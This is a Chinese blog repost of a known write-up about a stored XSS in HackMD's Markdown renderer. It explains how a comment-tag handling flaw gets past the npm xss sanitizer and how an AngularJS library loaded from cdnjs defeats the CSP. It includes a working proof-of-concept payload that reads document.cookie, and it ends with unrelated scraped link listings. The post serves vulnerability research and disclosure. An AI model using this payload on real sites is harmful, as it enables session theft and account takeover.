markdown反射型xss漏洞复现
markdown xss漏洞复现
转载至橘子师傅:https://blog.orange.tw/2019/03/a-wormable-xss-on-hackmd.html
漏洞成因
最初是看到HackMD在前端渲染Markdown时的XSS防御所引起我的兴趣,由于HackMD允许嵌入客制化的网页标签,为了防止XSS的问题势必得对HTML进行过滤,这里HackMD使用了一个XSS防御函示库- npm/xss来防御!从相关的文档及GitHub上的Issue及星星数观察看起来是一个很成熟的XSS防御函示库,找到问题的话也是0day等级,不过只是随手看看而已没必要还帮帮第三方函示库找0day吧?
因此把焦点放到函示库的使用上,再安全的函示库碰到不安全的用法也会无用武之地,这也是为什么要找专业骇客的缘故!(置入性行销XD)整个HackMD使用到npm/xss的位置位于public/js/render.js的preventXSS中,第一眼看到这段程式码就直觉一定会有问题!
var filterXSSOptions = {
allowCommentTag: true,
whiteList: whiteList,
escapeHtml: function (html) {
// allow html comment in multiple lines
return html.replace(/<(?!!--)/g, '<').replace(/-->/g, '-->').replace(/>/g, '>').replace(/-->/g, '-->')
},
onIgnoreTag: function (tag, html, options) {
// allow comment tag
if (tag === '!--') {
// do not filter its attributes
return html
}
},
onTagAttr: function (tag, name, value, isWhiteAttr) {
// allow href and src that match linkRegex
if (isWhiteAttr && (name === 'href' || name === 'src') && linkRegex.test(value)) {
return name + '="' + filterXSS.escapeAttrValue(value) + '"'
}
// allow data uri in img src
if (isWhiteAttr && (tag === 'img' && name === 'src') && dataUriRegex.test(value)) {
return name + '="' + filterXSS.escapeAttrValue(value) + '"'
}
},
onIgnoreTagAttr: function (tag, name, value, isWhiteAttr) {
// allow attr start with 'data-' or in the whiteListAttr
if (name.substr(0, 5) === 'data-' || window.whiteListAttr.indexOf(name) !== -1) {
// escape its value using built-in escapeAttrValue function
return name + '="' + filterXSS.escapeAttrValue(value) + '"'
}
}
}
function preventXSS (html) {
return filterXSS(html, filterXSSOptions)
}
为了提供开发者可以自由的客制化过滤的处理,npm/xss提供了多个不同的选项给开发者,而其中在onIgnoreTag这个callback中,开发者判断了如果是注解的标签便直接回传原始的HTML内容,在JavaScript上的注解也写得很直白!
do not filter its attributes
可以想像开发者原本的用意应该是希望保留注解原本的内容! 既然它这么相信注解中的内容,那我们来看一下是否可以从注解标签中去污染DOM 的渲染! 我们构造如下的HTML 内容:
<!-- foo="bar--> <s>Hi</s>" -->
把 bar--> ... 当成一个属性的值,并在这个值中使用 --> 去闭合前方的注解标签,如此一来便轻松地绕过只允许信任的HTML标签及属性,去插入恶意的HTML代码!
绕过CSP 政策:
到这里,你可能以为已经结束了,闭合前方的<!--标签后再插入script标签去执行任意JavaScript代码!但事情不是憨人想的那么简单,为了防止未知的XSS攻击,HackMD使用了CSP(Content Security Policy)去阻挡未授权的JavaScript代码执行!相关的CSP政策如下:
content-security-policy: script-src 'self' vimeo.com https://gist.github.com www.slideshare.net https://query.yahooapis.com 'unsafe-eval' https://cdnjs.cloudflare.com https://cdn.mathjax.org https://www.google.com https://apis.google.com https://docs.google.com https://www.dropbox.com https://*.disqus.com https://*.disquscdn.com https://www.google-analytics.com https://stats.g.doubleclick.net https://secure.quantserve.com https://rules.quantcount.com https://pixel.quantserve.com https://js.driftt.com https://embed.small.chat https://static.small.chat https://www.googletagmanager.com https://cdn.ravenjs.com 'nonce-38703614-d766-4dff-954b-57372aafe8bd' 'sha256-EtvSSxRwce5cLeFBZbvZvDrTiRoyoXbWWwvEVciM5Ag=' 'sha256-NZb7w9GYJNUrMEidK01d3/DEtYztrtnXC/dQw7agdY4=' 'sha256-L0TsyAQLAc0koby5DCbFAwFfRs9ZxesA+4xg0QDSrdI='; img-src * data:; style-src 'self' 'unsafe-inline' https://assets-cdn.github.com https://cdnjs.cloudflare.com https://fonts.googleapis.com https://www.google.com https://fonts.gstatic.com https://*.disquscdn.com https://static.small.chat; font-src 'self' data: https://public.slidesharecdn.com https://cdnjs.cloudflare.com https://fonts.gstatic.com https://*.disquscdn.com; object-src *; media-src *; frame-src *; child-src *; connect-src *; base-uri 'none'; form-action 'self' https://www.paypal.com; upgrade-insecure-requests
仔细分析这个CSP政策,看到unsafe-eval这个关键字,第一个想到的是在2017年Black Hat USA由几个Google Security成员所发表的Breaking XSS mitigations via Script Gadgets 手法!不过其实不用这么麻烦,CSP政策还允许了https://cdnjs.cloudflare.com/这个JavaScript hosting服务,上方提供了许多第三方函示库以供引入!由于这个CDN提供商,绕过CSP就变成很简单的一件事情了!我们可以直接使用AngularJS函示库,配合Client -Side Template Injection的方式轻松绕过!
PS:如果你对于CSP的政策不甚熟悉但还是想检查自己的网站是否设置正确的话,可以使用Google所提供的CSP Evaluator来检测!
poc如下:
<!-- foo="-->
<script src=https://cdnjs.cloudflare.com/ajax/libs/angular.js/1.0.8/angular.min.js>
</script>
<div ng-app>
{{constructor.constructor('alert(document.cookie)')()}}
</div>
//sssss" -->

复现截图:

markdown反射型xss漏洞复现的更多相关文章
- 蝉知CMS5.6反射型XSS审计复现
0x00 源起 最近在深入学习反射XSS时遇到蝉知CMS5.6反射型XSS这个案列,乍一看网上的漏洞介绍少之又少,也没有详细的审计复现流程.虽然是17年的漏洞了,不巧本人正是一个喜欢钻研的人.这个CM ...
- 解决反射型XSS漏洞攻击
对于程序员来说安全防御,无非从两个方面考虑,要么前端要么后台. 一.首先从前端考虑过滤一些非法字符. 前端的主控js中,在<textarea> 输入框标签中,找到点击发送按钮后,追加到聊天 ...
- [典型漏洞分享]从一个手动分析的反射型XSS漏洞看待一个安全设计原则【中危】
这是在测试YS“本地相册”功能时发现的一个反射型XSS,自己在安全测试过程中也发现过不少XSS漏洞,唯独这个的发现过程有点区别. 在此之前,我在测试另外一个模块的功能接口的时候发现了一个反射型XSS, ...
- Wordpress Calendar Event Multi View < 1.4.01 反射型xss漏洞(CVE-2021-24498)
简介 WordPress是Wordpress基金会的一套使用PHP语言开发的博客平台.该平台支持在PHP和MySQL的服务器上架设个人博客网站.WordPress 插件是WordPress开源的一个应 ...
- 蝉知CMS 7.X XSS漏洞复现
个人博客地址:xzajyjs.cn 作为一个开源的企业门户系统(EPS), 企业可以非常方便地搭建一个专业的企业营销网站,进行宣传,开展业务,服务客户.蝉知系统内置了文章.产品.论坛.评论.会员.博客 ...
- [PoC]某B2B网站的一个反射型XSS漏洞
Author: Charlie 个人微博:http://YinYongYou.com 转载请注明出处. 工作过程纯粹手贱,测试了一下.然后发现了这么一个东西.有心利用能造成大范围影响.如可以自由修改用 ...
- 74CMS 3.4 反射型XSS漏洞
一. 启动环境 1.双击运行桌面phpstudy.exe软件 2.点击启动按钮,启动服务器环境 二.代码审计 1.双击启动桌面Seay源代码审计系统软件 2.因为74CMS3.4源代码编辑使用GBK编 ...
- 使用Fiddler的X5S插件查找XSS漏洞
OWASP top 10的安全威胁中的CrossSite Scripting(跨站脚本攻击),允许攻击者通过浏览器往网站注入恶意脚本.这种漏洞经常出现在web应用中需要用户输入的地方,如果网站有XSS ...
- 【11.18总结】从SAML出发在重定向中发现的XSS漏洞
Write-up地址:How I Discovered XSS that Affects around 20 Uber Subdomains 作者:fady mohammed osman 总算回家了, ...
随机推荐
- 从Uber微服务看最佳实践如何炼成?
导读:Uber成长非常迅速,工程师团队快速扩充,据说Uber有2000名工程师,8000个代码仓库,部署了1000多个微服务.微服务架构是Uber应对技术团队快速增长,功能快速上线很出色的解决方案.本 ...
- 【webpack系列】从零搭建 webpack4+react 脚手架(一)
搭建一个React工程的方式有很多,官方也有自己的脚手架,如果你和我一样,喜欢刨根究底,从零开始自己一行一行代码创建一个React脚手架项目,那你就来对地方了.本教程是针对React新手,以及对web ...
- Java重头学
前言:这两周来上了腾讯课堂-软媒-JAVA架构师黄埔班的课程后,发现自己真心是一个菜鸟,Java基础知识和日常开发所需的知识还有很多很多.就此,我准备跟着这个课程重头学习Java,成为一名合格的Jav ...
- 10_30_unittest
1.断言 1).self.assertEqual(2,res)#期望值qian.结果值hou2)TextTestRunner 源码 必要的参数3)测试结果 上下文管理器 with open(" ...
- 2019年5月1日起安卓应用应基于API 26开发,那么API等级是啥?
2019年5月1日起安卓应用应基于API 26开发,那么API等级是啥? 转 https://www.ithome.com/html/android/372234.htm 据泰尔终端实验室公众微信 ...
- xss 加载远程第三方JS
script 没有调用远程平台,用web接收cookie <script>window.open('http://xxx.xxx/cookie.asp?msg='+document.coo ...
- 创建线程的一般方式和匿名内部类方式对比——实现runnable接口,重新run方法
启动:使用静态代理设计模式 优点:可同时实现继承,避免单继承局限性 一般方式: Programer.java /** * 真实角色 * * @author :liuqi * @date :2018-0 ...
- [HEOI2016/TJOI2016]游戏
Description: 在2016年,佳缘姐姐喜欢上了一款游戏,叫做泡泡堂.简单的说,这个游戏就是在一张地图上放上若干个炸弹,看是否能炸到对手,或者躲开对手的炸弹.在玩游戏的过程中,小H想到了这样一 ...
- hadoop fs -put 报错
[hadoop@master ~]$ ll total -rw-rw-r-- hadoop hadoop Apr : aaa drwxr-xr-x hadoop hadoop Jun Desktop ...
- php一些高级函数方法
PHP高级函数 1.call_user_func (http://php.net/manual/zh/function.call-user-func.php) 2.get_class (http:// ...
